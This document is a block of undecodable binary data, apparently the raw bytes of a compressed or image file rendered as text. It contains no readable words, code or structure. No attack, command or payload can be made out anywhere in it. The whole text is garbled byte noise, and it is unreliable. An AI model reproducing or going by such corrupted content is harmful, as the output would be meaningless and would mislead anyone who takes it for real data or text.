Ȗ1d"U�2��)gu��+��0+[Q�\e�k��0�Q�&�����Fi�,������%�<�ϰ������lgI�f5�-i}�qW�`f�2�SDA���n���s)���\gO��𰋽ߙ�j�-�>7"6��H�	w���f���?[�!��,"��\E�*�!��(���y*b�[΄/�7�y��5Ù����l�}�C�y�.%L�,�	#}�75��_K���)b1�Q������ ������Ӕ�7��)�R���ǉ_Ge}�JV%�x�l�u�?�]��K�¯���j/Q?-1C %(BbI����8��OwN"T�������R�ft��/�FnL�t '��?=�n��'�Q9Soŗ{�7p��{��{��6|!v�c�|'XR�2��Xh�H��O�d;��]g���3cC�=$���Q2���t�IRr6�=l�Kn�sR�yp`mYzy0z��a�z�'?m� v�	����0@>%k�h��8�S{��[�ux|؁w�{{ȁ(�(p$��d���P-�r� ��D}�D}�2�4�w\"��g44ă]�#x�#{�r. DCRl����Vy�Dj9�y��yRHT���'z (����&|���tL�Sϴv���6�eu�i����/vo��hW�|���Gp��� �F2'�p�2���ӈ$�j��qX�q��!��'�;�׉�أxq .�~ג-�7K2�8atp�P7D�)��g��w�.���m��gp�q����e�hhH �h�xM�(o�N��ȁ1Y���5�i���9����o�Г?�ic��(Hʷ�3�����H3�4�Pf�9(W߇��ȃ���lC8_P�$�Q{%�Rr���Sɖ��iYg�D�p��8/HF�Xh�t�s���e���)		����/阐R��x�����y|8	H�b�N�c$�{%3jld4BB�҈�xV���!l�V�@c�:H^��*&�,\�<Y��� 
� �#yG��6R��69g��Hm��YrP��I�Z(��F/��&l���Z<�n��0|r���h��BG,��d��i����I�g��6|��Biv0Y��v?A+�ڠ�
Jq�wq9�3��q�H�%b����&ǕU�'�/�~œ���fi9G7a�y�(��Rf�ؙ��r7{V7�7�`('
Ȁ�[��6Ӂ�)(t)@��B����iA�O�����Wzv��kXʥXjivH�&�\3qP��� *%!K����wەqWe�i��x"����_&G5��P#��{�C�YKh>|�R�Ȩ�`�f�-:�vc��b�މ�d$'�&@�%Ɇ"�0�GꉤI��K��G�Y������*��
���ڥ�zva��z�Ƿ1<�U?�\l�Kq��Ƞ�צ��q;C��V�d!������l�-*�ta�~s��^_%R��mc���X�r9��&&�c������n08��'�'F9!���ʤ�"���K�\��o���[������x���{;�Yګ�c�i26]��"��*�;$�B��FPqU+��Ibq�
b��ؚ��aH$%��G��7���D�RX�Y�tW(zs�K^�%�ʝ^�&F��`'S�?��FJ���1�zp�
����xxpK
c۶o�{pr���+j��XŰlc$��Y�3Q����
!��m�dpe)k+<3�Zq��De<��ޠ5�>B��*-�-4rx�6i��p	X g
��H;g�d�����|VaeT��*0�C����]˯(U��N^�7YE����ڸ��K��K�Pj�v��yۙ���K���>�)�U E��������V���q[A�v�}���t��|z�C�D4��9JHT�R6A
��.��m���״�Ʌ�nȄt�Y��#i0#{�˯$�˶����¾нd{�ok�����9�֋�u��x{(�"<��Rz��b�"�	���h5��+��V�;��kW:84f��*b����_#���*���@x�x1R6�UR>V�Y�'z��꺨���\n�ynlX�n�庌#�F*A���K�˼+��ܽ'��1�����5|ȉLɒ��9�i��=���뇊�i3 �P���O
�,"��/��9�]6����X�0��1�P3Tb�����ӿ[��`yX�X�N�,��7��,	J���6zX T�Ew3�(?p�d�"�рxr0!��	@Ē������ ��<����t[��(��l����� 2	��L��5�El�G����P��3�z�#��TrT��2Q�,lC� oQ̉u��Ys�&%jCnS��*�����0�E�gb�t;*� C ���8o��$f�����\�N�ϊɍ���lÊ<�,�����w{�+�����Ƿ�*�_�B����j�՚6���V���[4C������ˁ���<7�MG�q�~0�J�^�l�C��i�ҡ��Jgt�����}�������@5[��&V(D���!jS-���V]��,��շ��u���v��A���h�h�:K9k���^�(���+uUW�e�y-L@J{ _F� �Wf3��R��K�0E�e`,��<͉ ǵ�3m�ȗ����/ʡ�|����E=v�]�o���ԕ�Թ��{���.ɸ-����x��K�E9 �b�h�XJ�$;;�TI�F��"��I���%��|�A�(��l,sqhƛ)%OtM(em	vm���o����&����8�&8��1��S��ؑ�G�μ��?��u���
����Q��U�96�����ٱAv�
�p�
Z�u'�oM�]�g��5"�sW�~Esź�	��A��{�u�1yG�X��vA�6�a%Y�R�M�E~�M�.�!/��z|��L�n<-M�ǌ���� '|�{e��d>ɴ]�Ŏո���}k� *���)��l����}#���k;p�IqMP^A���I��(�+������L �8�>Pc�����e��顾�jLz�pm�=��N7��>��&k�f�a�|�S��0����N9 �����W���L�O-�gn�!/�>��~�n�#�b�(��AЗ*!���;R�wX��~�.~��n�4�+3���V��.���ѣk_9td}���6%U�%�������R�>Y//�a	�����u́�j�?Oڹ�S��ژ�[p�û������� ��W]���m�(��#�����R Ts���}N�3����!uJ�����ΉAo���E���A�U���  ��$B3�D=������YE��89�K�������M�l��.(���s����Z�"y��(\�~�����~���A�6QO���E�d��!o]��_��V��/�>_W��_0����c� �AA<�(�����M�n����M�,*"�	#��<��豑��D&�cȣ9T����D�&ܼ��_�=����ĈD�`i��ΝGLAz��T�Su��NMY��6�X�b��M�u�YXmݺ��K�۹u��W�^�}���yW��t�:��-Z�l����U)���9L���e�Wc���Y�+a�J�%uje:�I{����p�ޙ�j��;ۺ}��{�3]����$I�:���qB �V�#h��I+VL6�Q)Rz �	9d#��#I�ld�%K�.� i1S�M�&��'�~���Hh�(��X���r+���
+����+O[���j�1��J,2X$+̭�R,lŽPd1F�f<����*���*�2�2�L�YԊ�H�H�
5Ք�E�^{6�h['��x�m�߬��p�!��{n�8� �6���=�s;��ĢR耄�6@Z�=>K2)�>���>����B�	'� tT@�48�XJ)�6��*�J+�2d��qܑ-TG���S���X���Ye�1���4��B�$���`��N�� �J�"Cs%aBS��%[���t�R�*��r�/U3�2����r�HNH�M���w�M�	o��Kꪐ$	�@�SiP8Xzi�̀�Hw
0��:0!�#�$S@:�d�N?QT	I�UUsTDWM�U֔U��{�9f�t�Ж��Z�Ñ7ܐGS{��l��c3[4�\Y�4i���5k��J-k�:kk��ڵ�6��)�x:r�� 5%���,�;������f)E#�C_F�>~Ub���.�St&��4@(%!b%��"��,���4fu��A���_[u�ԒO�9��Yf��^���	�Yu�P^�+�=)k+Vx��G��<v4ЌD�4�W{-�)���J��mjk���i�Dn��57	� P� uK�ጸ�.��y������~��\�~C�B
%�C�~r�8�H!@�019`�rM��S6E�Ω%+��aZF:��u�Z]�D�2����;a
e7;���-�3�X1��"F3��V�g��i�iRj��-.�F[D����6�g��	d+�s�7> P��x��nx����7� #\|:��.(�`$A�0���011�OS��\ )x�
Z�T�`�:x�j�D.�_"�BVҒ��d&5yI\�Γ.sIDC�dc84ֲv��g%IJK�ڵzÛ��KU�F��Kp�_xb�>�Il
��$'���NalPR���pd��&{L���ȄQs�I8��I} b@ �QX�?rjc��P!1�H���;k�XZf����*��&9)P���#�(g4�E�GѨ�e��f��i�A�b#%� ш_�e�v)�^�K9�l�Nķ�T`8h���89�z�\����4B�̃I�I�0$J?6�J0�;B,A98B�`9=1"�U��4AHybPw�T�"���I�̟���:е���o��f��zƐ���Ɛ����h�xȻ��5�E�6j�����o1	l&]J�>H �IPȻ�/g*B��C.�'iJ�� �ǠR�mJP�7��:&�a��#(FH@J�E#��Ux%O�f�Wu�=��AO6Wfjy�(%)O�V�p�.v�K�L��L.+1�`�"x��f��,���i�qlrI�"�Jؒ%I��=W<�{�*��Y��	XW2e�Y��	��!���?�q�� �بp2̎<1P"�P��Ԅ���NW2di�k�\ۙE�K�[٪�fw?��2�q��6׮.;��F������u�+{ݛ� Vk��o�f�K�AO���o���� ���h���E�D�]ƈ��>�i���p5}�Z7����Ep����L�#(���B]�د`��Ҙ-u�?���V��;5�9�� C��~�����P�1v�y�;��X�4M{R�4���Tˇ��b��4�x-�b����ef�4	X\� ��,�ͩ�0� �7F�P8= KQ���0��m,�G�l��(�o�{!���B�����rBu��tI�Z9���
|���n�-��TG#CFu������r�K1	�Z�!��o�C*o4�\)�u9�W\������l�T|:A�Lu�`G8�^�XJ�,�9���y.��(����69��s[��T}�v'V���;�<�Q�qViQ>�Ҟ�t�s�p��z�7��q!c�1�U���%c\��	��@�4�ޚتq�|{sK\jy��K�F�h�: 3�>0�U|��m
3�[�}n/lGX�yPOz��z��Z� ;��d@Aq���>j{)��
���9z������*��Մ}?+�G݆�����.�瞍S��Y�2����w��I0��uJ���]�+���Z~y�I���F�_'^^�t�$`�1��Ћg��k��˗|9:�@�p"��@��'�1K�m��n�7��Q�G�����㙯蜱����瓾��4�>�#���j�+���T˸�3�cx�i>�%��s(�����(sg9ã�XʥƋ%l�
�ۨ 2_��!��2,C�C���3�)�@��(�lk�Q�;<:1�8�7b�8j��"<ңt �P���E� ,$H�R����H���������A����s�<�S˸�+���PJ����`����Z���)0��c9��`|�9��Y�2ā �"�p� XC�S��0@��9:><<�<�C*H�ġ���	C�*,@�w����,.v�
�w��z�DY$X9�\��j5`h(X�8NK�L�Ă�U�;�+h��g8E�|>�[�T����ߩ�!y�!�����z`����.T����1��cD�a"C k6�rF�:�9Ь�;@k����52�������
��o�A��)4"h�:�)�ut�w��|#>y\>B����x��$J;�}z.�z;~#H��>���A���S�>��;�3"��#��&,����S*�Z����E�ʥ��B큍���"b<)��pI�@ÕBC���q8�)lm�ɓʕh�	��0J�`*t#4;
wC4u>HpǪ̪�#�I�Q����Jà�z������>�?��'PcKU3E��K�)5����
?!��W�7��
i���8L��ª�Y",������"h�dLFe,��D�����D�I��j�I9,��:� $F�	ӄ@���n"���G�=t���߳:�P�ܤJy�7I�M��:��Q NN���;�<(����TK�������K��QZYE���l���*�C�8����/����?�\��X����L͓��tF��/������x&|�3��<M���ȏ���DqC���؛���M�����y�MA�����B�D�K��];P䅶��T�|��
��>�x�!�~���Q���!�i;R����"6,.Ŀ���Ԡ�XHɕ��3��<^��h� |F0S��=�;T==�@�L�6��S�SGq�K!M������ �ۺ��qQR$�?D�.űF�Q%�v%HE �K���yHF5����k5� EHՐ�!*�'���?c�����\ż]�X���`-�����Ӊ��@��(PeųfM�g���l�X ��֛��S߫m�PE���S��F�#.�"Qڽc��d�1ˀ�TK�4�Z5�{S�}�WM�!K\ ±�Z �G�	+"�!X�\�� 9iP"�I��򚑃�&3�d_���TC5������V@����>�C9�)�V9
Dqt34?z E䈩��?���q���ܡ%�1��u�RZx�Ħu�U+�����l�T K���Z����ٴ�e�b葿E�!Q�?ZU�u�^�B�3�ȼU��Ud�^�O`�O����� �U�=�(���AXP�{���'qZ ��(1����\����S?����p������]��K����Dݥ��U`�UH��]�ͮ~�u�A��%���ш��6uв�e�$�
�&2�[��X^�ҘT)�������D�;3��Ħ�b��ŏP�G�Xߗ5�Э���G�_�TA˵_,����� ��K8>`ދ�TK}�����x�[����-�dX��D���٠�J̭��b��&���]�	@��^��΃�a�Ͼ���EV�_<�[�#_gE��3�;J���Y"0�m;���V��Y�-��JHt���PQ尰�J(MTԳ��-��.���mK����MȼTEP:¬eB��#��U�5�щ9�c�=I �=NI?���A�
C���<E��8MFXS�aKF_M�ӥr�!G�1����=eb��M�}B�7��;��eYv.�$`��Q]vh�.��e��+L��ޅH��GcV��M?Y��6f�9<.�i �P����j��2��P����Xa�؍����p���f-��@�D 7�@\��oR y�A���P�Cn%e&6���YO���������M*.QMK�F݆^��uhFEk�Ra���m�˫���Z����`2��6R��}f�FzxuP<� 6�AQ�����nv��������da��`Md��[2���V��^-�0�6j.7���!��� �Pjr�F��v4eA�P��j~���jE>�>h~J�Hz�V��dk\�兓�_�T��;���#���NX$��&l��mL�Ŗ�։�&���A���v����]��͖�e��5��^C�0�hH�HN-�&��E��`������ P7��)��M|#���?�P�&q�.Q��e�|��^]��1x}H���M�`ƫ�����K�./�l�x撦�\�c����>�\;��P���l��,������d���e��W��$�����H���a� b:M�
��9� �֣��<ɘV�٬�J�ʳ�JTN>�P��z$�+c��>]��;IoT?�D���eq_޾���h�q������T���:rilL+�c�mu*�R�v�*o�(�	� 8��i��U�tɼp2g��9p��m�����0������^�:��	��� �`���o4sTAn�xTe��G_ٝEgA�y��Q�t���ڝn�q��I��c��P_�P����hS�E�.ۊ��&�����?)�u[�����8��u"*(��.�����=�Td!��h8���;4�>���C-�vZ�mo�	
��q����s���U��Mw_A���Ah�<toWFWYȻ���3{��w"�tK�A�~�vݺ&� ���X���H2��lR����V%�졿\,�U1�@���^O�#��f?���o��^r�[��T���@���d��a�H�q�=xf�nG����s���j����o����tw� ���z�o(�?T�E�w�<{���_���.�6�|�{�څoK�����k����/�^G���%�Rے�Z-_����| �|1��(v�8r�ǿE
	2� ����d�+E� �i��P��y�(���a� aA��^R��@��6ܼa-r�"�QMw4AB��SO���#U�)ժV�>ͪ5�ҥ�4}�I��PfÆ��6U��G��*���_�z�=�w/�}�m0���x11_�C��w2e^�c�����~�f˖�.+���F����Y�OI�JL1�?:�9���0i�����M�?���i��@S��P16��H1��й��H�=�A_$=B�����L����?d��#�P��J,�$���ԄSN81hA&��CUVWRYE
XMa�aU[qbW_���Xg��[n��kY�e��m�X_�ݘ�2;�c0?��X��Y���ը�z}��h�eC���V�/k��.PDQT�)R�#���.���fq��y�q�}2� �%%X���$�����b��z��^�%_|m��! ���D�!�x��~$�$�J.8AA � ���tA,�@��qTR�L%Uz�!, �ګ�&���,��,��v���ؕ������
����()d��Idf4.��`O���`K��]���ڰj�W��&&�޸��o�g�2f"'�r�(B�s8��	��A�t��;�J*�zG�1��9�PA�ڇ_��a�~%I�D���S�3�ܠ��j�(5�\Q9�T�ꪬ�G��XX�E���&�e���ؤ�>R����\۵����;���Kv5ш�W�R�K�����Z�,�B)��&���2��� �O����t2����9���	E1$�b��P�AE�m-�h�!K4oF�T�H"�ܩ�&�̥֜�L=� �ă�� �"U+V�^���q��Vhe�b����VrM��\��6�Q���Y_��^Cr[����n_P:y����vY���m��?����{�,� �L�\[ �
� �Lʙ��ָ�m ��O����>]ȁ�^�,�As�����(�,(n>m�#LV)�h*e�JC� �� -y��d� Ѯ&3�Z�A��w��U�E��AMy�j��\�4��5qQ.Hc��dO{�M4��3~{�_����ͤoIA���h5�l�~FۢSJS�x�z��
h�C�_�Y`Ⰰ@�qw��.�>EHB���P�<���X �(��$DDqI�(��W��u%�a�`0^@v��o��VM����0ī�M�S�E^9��Z,�k��<�oj�c��½'��E���,��qlxtV���!�����މ$=�RL�m�G�R�)�GAț7�4s�� ��p�H�l�-�P�҆�a�@ �� WR�&%!�J��$��,� 4E�J��J�!.'���9��4�o!, �w��D�bԫd6S���T�'EU�Z�f\XtM-�<��9��$�� �8����r��Ƞ�:!#�t�/���^h�V��~��˖~ִ�ڍ����ޒ���	�
�����P�@�	��Fp�����Px�90P���P*�Vgt�DPh[&P
�$�Tl:C�� ��E�K���'�X� ��L@h�`��p��H5Ӯ�^Tou��Moi�kM��^i�W#��w���ڐ/Z�*�R����HL]��N��j?c_�(?8�s.?S�Z�y7��+7�`�3I�X(���p�� Q�ɠ-3�
!ttb����p�B��*!��rRS�!	'�a��<�@-��pZ*�Ԅv���%c�\a:�ѝ�naT]/Slˬ*,�Ie/cDa��a�7����u������z/����|��;�3���kg��ƽ��X�U�������Q��"]��Az�8*�&�%t7�tD�P�"<���?J���V�(&B�ІI�7��(��� X���g;�O�A�1(s����%Ƚ	�����>� F����(vxUa"�K��o�&E-��1��e��¼��f����f�цc�B��)g0��5?��[n!�m�CW�z�a��k�L�o^zK q�8Dd������Ј�@��x`N�� ����N{�ܠ�@�Bx]�W�����qN��<D�%�m�Q�@	�	��km)���Ʋe�굮�+���y}E�u��EuY������������z�;��o����=��|r�"/��h%[��#>���`{�t)�3�E�h�s��8Pay� 	T���c�X��*��������'���p���@�1�	���K�l�f����m�J7���L`��UHM��H��׫��;�QC�]�'o�#mn_���ng�����{�~�����m|�د��)K��sc��O���M��́�Y�ȵ��@�q ��?� ��'�@���@�A[�� �� ����^�U��� }
���qѨ$׳��JP4��1U�yW�Lݖ,��״��9�T���-K��ءBJᙑk��vm�Y}_`U�Yi��}�_!e�}�ݠ�a~�X���^�-��-��&�_ 4^ �K[�K[��y�x�#������	��?� �X� �I�AJ��?�\��ܭ�^k�܇�u�lbI�jIApYTK��9 ��`Y�	tP	.՗a�t�����1���@EwMњ�*���H����u�3�V�~�|��۱H4�������\� a�0�҂��!�	�&I�#ToTdI�&�1��a�!�)�$A���?� �kѐ�@
�@I�`��Q�w@��������HA���pURL�]q!]����J�D��u5��!�Y���H���uY�K�5�����LaQF!�U���ƛ��4"Zh�6���ߝQe��Q��W;������W���^k ��R	~G�adA�e>r���?@�Ѐ[(E��gYTN F�$�����@�������D��'^$�D$�N����D�H��L ��5[,�T�w(����H��p�MI��5�O��m
��fNm߻YM����@eF%�6*'6�ڜ�8�#�$ɔ@_/\�f96-��Y�C�V<
Ԛ�Kd)�&pZХf�%���	�Z����5"BF�H�i n"<f[��fEŜ`a^f��б�^�
X h��+��h&�O� �䬨&�H�n¦�Z7uQ0�&�El���K%���Qb_���X[9�p�״�Q�I�|M��\Y��l��i�\8��@��c�j�!�g�(P��@�].�Cfe^����#���tހ�����?��$��`AHblq���`�I� �L����� P�v(kަ.��k*%Va�R^j%��9ܺeьjߌ`��|F��USg�"�r�]��~%)W�Q�)�=���;���,�#<M����[���" ����'^��D���$�Ei@��@�ef�i���ꉠ��A��(����J��*:�*��JRh���h�	䀊=5#���۬�X�bj��&v�J�J���Qn�a֎�M_}�ln�����ǖ!�LK��tN�ޑ]�/��6��c�(W�P'+ZNi�0֘T����r�x��@����g���
�m�P�HMbk�f�J���NdR���A��^H�^�ΠI�^��J�ؠ��&�B]�#��"áh:����lY�=슾���h�Ml����Յ^���Q�Ū<AI���i�ɪ�0(�3P�~��2\�X��jW���������μ�mL��lyV��B���BkA���.�,`z���� �@���LQ�I��+�����R�t�iyA��˄���+�Bh�-j�* &��X@ӽ��遆@W�!�*���_t~%��h�x�݊jO:��Y�L,��oc@�d`Z�B.�"�厣W~�
�+��U�f�!$Ь�2#��i��!L�6Į"qT�в��І����HZR���$�s����ej��:��e��bo"[��+��뫂��,���O��L1���l���vш�Z���o��- �h�ɨ�1�ŸX��֠M�j,��t���%�౟�(:�z�̞�Y�$�p�.Q��r�C�V���m�F����\k��?X�#zkG�As)֤�0}��2/() � �)p@|�?D( ��&�����-�eq�Lvq��1�a�q�(�����_�W$��˦��vlk�R������)��z�uV��l��u��2�����
/�p\�B�]�e^�p�i���-L�%9m �d^�wށ�Es����+���F� 	� �.C ښ/hRh����
�j�w�o�r1����:�2WI�)����d^��o�Y�6��X����߀�8oͼ�]����a�
2ذ��1�=�*��������B$�l?�.^�����"l�g�C�"�R��jN���D����-�K��!���J3v�F�ĀKV/�y��"s��覊�M�hf{v4O�O�;��P�h�,�3W���1��kö��5)�Z5��l��]݅=و~q���BW/2�X;�#��ynX�pѲ��RkA'L@�B_�����o;`+��H�wgtL�x�_^��~�I�I��I��J�`d�m����V`vM���r�0�t+eg�1i���*�Q�O�Uյ����RCˈ�j=��9Wug����1<�l�F'x����qW�>��"�b��@�.t�n����Ü�CO^�Lĩ��J٤L�V�*4L���*jq���6v�d��N*�̋u��k����&Nk����x����h 'xQW�r<�Q�s�����9��;%�X
�F0�}�jl�6򘅈w�o1/j�A0|�>�BAL�#��].`@��%��du�8&�kk�0�7�k�)�~��۫�4Q�-�/6�<�cg��Je��7��v�jh�y���ơ��6I�žy`Tp�9�MGp���O��n.�\W�����[-�BQ���F�������ʀ@S�sgo�i��@�=�P1�B�W��*�t �#�A��艃��?H@�#�bGq��D���aH1�~k�O��vy��rvN?�l� 0jgQ�X�c,5U	�c�1V{�9��Ǉh� �z�$`Mz���C��c:��[����	h:��2�+��7�+⩦�Wv�p=T�H�몳�b�N�c��~�j�`�S|����b�g|����-)a��Ws3�C'�}�%�Cs�W�����첿����3>�Og�k���8#(2G�P���j�e=�K:a���@�OP���@y���t������W��}	3YD�\�W��<@��#W�I÷�2��S@�M̵A_LV��w��D�ƿ�����\u^u����,���2R+;�b@�:���7��v�9 W���<��H�����n�8@|r4'K8h�Kh�aC�� F�(#�B�s��!Å!X�ȑ���.�a�#H�\���Oֿ@�X)b�j�
?�A� th�G!E� ��8���*�6��!�R�ɔ��lYX�h�UkVmD^�p�#��\�t��Ż��޾w�%Qn�^�����K"*��PEN5���a˾0�=����b�g�y�aϧKk��[á�n�x�Y�im�ҽ;�dߒ!3��iP�y����Y�D	5]�&Hڀ��"Ç�	o_���0F�� 1�@��$L%��]_��H+�MV�H�#����(��H)���
�����Z �@��	"O���@�������*�����^�,��(��N$�M0�6��Q��G YM��bF�%e�M/�p�P�)��S��d�-�0$91��#�R&�f��&Q����ĳ�;��ě�`�h=�`��$%r ��.�8N%�d�DZ\%�8�'�*(��bJ)��j*�@��������-WqGO|��i�/�1V�h�8+q{�H&�*v���HT�I̴��F(ׂ�7ߪ�2K.A�KS��.p��;8���7	K(���H�8� �F���ȡ_�N�PHĂd&=2IRE2a�'�
���ԩ��zԫ.0!*�@ؿ�vR�d�X�ŕy�uV�kVF���5����ܐ��d>M�8�E�I#�624���˖'�vgl'�-[m;N�⼥��1�3�@�d�͇ĻȢ8��"N� ���	)%b ����H��It�D'D!"�(	&���ş�0�Z���r��kS�y壓Z��m��W[�J����gb�}��B'�h$�mI늒�T�V�wԵ�Z��Fd�)ӕ�"� ��F7]��oNx���z!2��?�n��;�DeBx��<��
|�@b�1��)�1f��6 ��SY���a�.s5��`�Ǝ���Uoכ���JS]�VnPI�
�e�Ի���7�+!�P<
���@䀅ɕ:�ؚ�� ��!҃S��e��� #1�	8��A|7����/%P`R�}�8�%��(�����-�q���,@�Rه6��Wh�
�t�c���A�a&Y�K�~rֻ
�N����\WHC��r��n��������d]&"����&�&$!d3O�&����]D��	X��H$$0p"�%��K������F�P>1��&� �9Ec�	>v��d�c��f3t}��� 9Aӥ.X��c�&��N���;S�xZsD]8Ux��	9����PZgUeE��C�1D߹^�d��x������'�2PDH}R������C��E1�qA��ا�L	�@r]q#M�9ǔq����#6H4�E�3�� *l�tm)!:��A'q�0��f[���G������ S��u�[0�'c�O��S �A|`J��5�u��w �6X�J$�p�]J�P�����6S
@x�1Y
�LAX\�"�Ld��S_ c�)�B0��fO[�H��(H�#MQ�9�����:�mh�Gi�Ӫ��YVG\ې��0n-�G�J�u�cM��C*`AL]������<:��w���TF�"t��\ Q�r�qc� E]Vk�|�K�" ��`�+{ً��*��V�@� ��r�MiW{Z)K�A�a�ZՀp���	�T:�1+���팾i�\�&Xȭ����ܰr��� ������A\ɦ��׻���J�V�=H쀽:@
���v�Q��%&�Y�8S^@f5��X7	�M��S��&�-�&�+la��H�،厪T��Џ4�!s˳30�0".��i�x[��V��Q�v�塮#f���]t���^T��"Dt�	JK�~�&8|�X,vˊzD��X`��d��K���x���l�`i�������$��;��#�3���#�x��}1��t�w:���~Qlq�[���-F7��'�>G8���1�!�.�~j"+<�@S�v��^X����	�We'�����APA	7`�����M�).����l�YHL&k���\��f��4�6��q�[H��� )�A"��6 mB�hF�S�"܏Ԟf[HO:2���X��i8P��	܃&L�	��LW"˽�E�x*��q���z����o�QěGc��;ȁ%����r�|��DsW�6�?��V��g�����@�Ї�μ۫7§��Tt/��Ճ����ޒ�=s�
vLC7���I����a\�}��W�2��W������G�2x�rˈ�}�����|d);yM],�I1�AR*:p�C���u.�F��~��Z������m���4���N��΂MDf����ѰNް���&�$��M�.����e�Z�"�.�`0�M�쇢G"2�^i��,����6�_�P
��>�������-���^Ι"��#Z�T<A&4������b-��Vp�h<���p�����$��
�*���0D�g�)}稌߾N߄2���ԣ#.@�N@\�N�N��j�������E!Qvp#f��B ON�̱t�� � ��O��o����qb��B�����Bs�	��P���-�����!�p�vf��)�.�~�ύ�.�\O�q�(��Hpx,-��m�Z1/��oJ�u�� ��,Q�f��D]�N`���N"@""4�"t��b��Jna�~�i�0�A "��
C�T�@p"IΨn7P�A#N4R�P�3�P�V/�k��1�Qe�%��%g/DZ��.[��&��1�%�P��Z@=4��"0�X��q�b0ez�JN�;�6�#��^j�֨̉�_���nL�^�'S'��L!��嚩
�GǢM'���#Ht�bdH�,��20n��-�qS�fM%p�R�%i��P&%��*�2U���'�'����,��(��r�1��Ԟ2�ч��*'N����O�lm	,�4MN�R�"&-i��2��BeT��9HAC\ pY�r:�R0�M0�Ph�13�qG�$߂��#����<a�JD�1�2�S�-��3klPB3, �dq(0`<�]P��r���.A3����K��R=�#@��̉�L����+ُؚ-�/��-�1/9a`9����O�|я\F/��5L;�rF�i���3S$�sðJ�T�H���tK�3�2%�&;�lq�J����>��K:����Ds?'�*��ұ��@KiȂ`��jMa0�"�zhm��eI!�H�����k��C3*�BT�@"�r8�b
aΙD%���E(F�h;��:�G5�Sɰ;�a��H�7|�<�=s8�T>��_uJ%PV��jVr'�K=S�H`(�3Ee�� 5t)��M�YOmMS�@���t0@O}0��˖L�=���Q5��QO�\7�B d('"�?^4�XfF�dXn�S�Ϝev��
3��;W/<���d�taa��>��a]�2��Js�1sf=+�j�AI7օ��[� ؂��X��L�3@�5Yהe.Y��m�;J�J��8(
ǯZ " �=5P�/��*���u-RGE���>��5/+#_��j���	9#�aGu��`s8Va��a�aYU_2b�3+��=�c��c=3L.L��*EX����@�A3�p��Y��g3g/@":��a
�47P�h� �h)f
��Q�����X�+t"^-u^]�G��X�d�^��^��#�V$�vHl�1�3m��m��x-ߞ4b��F"�1��FpuK:�a�vo��� 7pw�$��8@eӴ�� �`V"wN�o���f��<�'wr��B�֪�=�6�p��L@�hG�t�]"�r����u]�v;c`�0h0ow�	H�k��x���xM�x��l�4%�dV����G�n�78�K�4m76:�K�7ӀR(K6EqR�XLq�1"֗��5�ԡ�m��#�br?/�BBs�(���0�bƈ��t5���iE��E���p�2�v/�9uG�����0?X�D����M��K8�O�a[���w>�Q3I�n�7m�#��o���b�:`4�d�(x��t)Y֔wh���/�'�qag��"b�ý�x�so-"��o\�6BDō5D�dXwۂD��$"�1h�"_���H��VT}$��Y��������y��9�v'aê�!�m%�jv�z���� �D6L���d�V��< �QY}׷M������_yN\ ��(!Z+�rO�g�w�~Yt��tے*�
�s"������d�q"��Ą���Y�y0c%��A6$�w�K¹Ι�Kاyv��YK���7���D��8�8��;m�9y��Wq�G|T�W��M��Xɚ��Lw�$���*�N�����7�~���>�!�Y.�������GPz������k�j7X5Tl�V���Tk���4[����7��Ǚ�Ֆ����>��a�yz��x�z����膓G����V�~��1�[A�u���Ƞ�z�G⦕� �C�{< ��Us�w	�3�*f�P�t1��7��)jAk�{�>(�����5bZ/1�U� ¦���1��k<yx���[�z�����za�7�S3�V��1����ʅ,ْ�#��,�!�Qq[��N��N���;��.f��"�ˡ��p�78`+i���n)8®�x�L7�) ��BRF���[��>R�ǻ��S#;�[����єQ[:V���{��[��`���������<=1�<�53���|����L'�"" ��3�O�A�Q)Q���@j�ZN���:O�2)<@���3
�{�h!��S��!�⣋��.�@XU�猜#a��_z�I��[d��۽�;w3��h���\8�|�р��������Yaq5�O�̙��O[�y���K��K� ��ѝi٠|��(�w�]�
���}���J�}N2�Aeb�_,�<�{���7�g/��5Z�m�ӳ{T@= bu�7rՃ&���A+r�v?(����3/�y�#N��KB��;ӿ�]؉=�}�Y>�quٙ�ٛ�̱����ͧ�c-�<~�{��8�����w���|�8q�����%�����=O�"�Z+!��,77}V�]\	x�8}@zE�����پ�����>�����5l�n�0m}3h�#S}��e�Z����U~�W>��}'[!��1a(��m���s�'C�3�K���Tָq��ۿ)�W��W�ϝ0�nf��ݏH��Ugi"f	�݋�.��>�5ݶ3�q8RA�����~�AK"���?�[��~���ᗼ����a}�=���{��&��a|)a���L������[aW%z� 0	(�Q�F�14�a�<r"J�X(M��J��0B��	�1��$I�RBP�O�K01p�P��>p��WDG� Ax4迣H��Pj��2b���a�Z����$8�3A��Q-���@[�m[�,��\ 2�ݣs$��+*m<�*��U)����;�xq���{Lx��ĳ2O�t4[bG�fU8t�e�O#+��j�G]�n-�Xm۸����w���V����6pI��e�	�#F���'�����9��;��߳��Ǝ�E�0�7XS���CG()�����y�&b�e�Z}�u��J%��O�L��SH0�<)5�?>��S�I-��S�� �Tq SWr�$x@��,$u�Z-���J)%5W]w��ŠI{�E�_���"IUV�]v�r�Q��s\��\y%��A�XhH�V̙hަ�2���&1��[ot��
2T��X&H���?� �L)��!�!�U�vQ4���y��uW@*ť��W��1�H&��A���Ar�}!�����ׅE�f�	m%It�+��K�3�
84qF{$[�?^(uP�:�R6��C�'��OUXap QpA_�e�YI����?	᭾���.��IJ�@��&e0�$�e�IIC�7�x�w)̰���	�:�H(8�d��e���&�o��3p�i�ɸ݉�6TJ�'�G���:�j(D�Z�Ew��󣐎�FRA�#����#��B8�@�͠��z��������E]�+kqԁG�����&� �
�� \��+�5�bOB�TN:Q{�*f��W�j� �Y�d�g���7��n���J��s�]K�$c��9�Q�X|�̰�Oĳ�9��2Ű�G��, ��&�!�F24jƉr/t6�Zrw!�:�5{�6����a�l׳�� ��܍g>R`#������Πt̗���i����-����Ά6�p${Q�Q0P�)%�\as$����'�ա�(9	!�
׃�<%�����
���
�	F@��+G,�\��U�^�
b� �ѐ�0�X̪ק�LvKd���� E2�Ó����Lx&�Sb���et���`��=r�Y���+��5����d*���]�`�4@fb��G��H�d@�X�y$��}l�����Ъ
��� "��(G)^䢔	Nщ���,Y'�eD!܉�$l)n[��JW�����e�!�pȂ�h����Ò�k/(�21��D�8�ȝ�9�<Y�����i:/z�x�)^m�1w�c�d�y;�͂b@T���(��`ͣ�|6>`�ı�6��=��}L��1@�gS`+�u���b�Rd`E�p5�4��D�W�b2�۴(h��.E�|R�"x�p՚RR��0. ����"�p,HA�)�h�^��f5�u�X d���.
bk4��8�s"�iZ\���E.�lx|�'��q�	��R�s�w���`Epf:F��3X�
